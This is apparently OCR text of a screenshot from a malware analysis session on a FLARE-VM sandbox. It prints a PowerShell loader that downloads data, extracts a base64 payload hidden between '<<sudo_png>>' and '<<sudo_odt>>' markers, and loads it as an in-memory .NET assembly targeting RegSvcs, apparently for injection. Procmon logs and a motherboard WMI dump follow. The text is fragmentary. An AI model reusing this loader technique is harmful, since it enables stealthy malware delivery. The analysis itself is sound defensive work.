 4 $microliths.Headers.Add('User-Agent','Mozilla/5.0');
5 $tipula = $microliths.DownloadData($picle);
6 $archeologist = [System.Text.Encoding]::UTF8.GetString($tipula);
7 $cyberspeech = '<<sudo_png>>';
8 $diander = '<<sudo_odt>>';
9 $banie = $archeologist.IndexOf($cyberspeech);
10 $scornful = $archeologist.IndexOf($diander);
11 $banie -ge 0 -and $scornful -gt $banie;
12 $banie += $cyberspeech.Length;
13 $crummier = $scornful - $banie;
14 $millilitres = $archeologist.Substring($banie, $crummier);
15 $ayond = [System.Convert]::FromBase64String($millilitres);
16 $sawhorse = [System.Reflection.Assembly]::Load($ayond);
17 $Laverna = [dnlib.IO.Home].GetMethod('VAI').Invoke($null, [object[]] @($gangbusters,'display
'RegSvcs','','','','','C:\Users\Public','address','js','','','displayable','1',''))
Windows PowerShell
length : 936 lines : 17
Ln : 17 Col : 188 Pos : 937
Windows (CR LF
8:22:1... Explorer.EXE 4816 RegCloseKey HKCU
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegOpenKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegOpenKey HKCR\CLSID\{56AD4C5
8:22:1... chrome.exe 3044 TCP Connect DESKTOP-2VPKVQG:49
9 items 1 item selected 14 bytes
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights
Try the new cross-platform PowerShell https://ak
FLARE-VM 05/14/2025 08:21:58
PS C:\Users\0x\Desktop\New folder > .\test.ps1
True
FLARE-VM 05/14/2025 08:22:03
PS C:\Users\0x\Desktop\New folder > .\test.ps1 >
MOTHERBOARD INFO
Availability = 3
Caption = Motherboard
ConfigManagerErrorCode =
ConfigManagerUserConfig =
CreationClassName = Win32_MotherBoardDevice
Description = Motherboard
DeviceID = Motherboard
ErrorCleared =
ErrorDescription =
InstallDate =
LastErrorCode =
Name = Motherboard
PNPDeviceID =
PowerManagementCapabilities =
PowerManagementSupported =
PrimaryBusType = PCI
RevisionNumber =
SecondaryBusType = ISA
Status = OK
StatusInfo =
SystemCreationClassName = Win32_ComputerSystem
SystemName = DESKTOP-2VPKVQG
BIOS INFO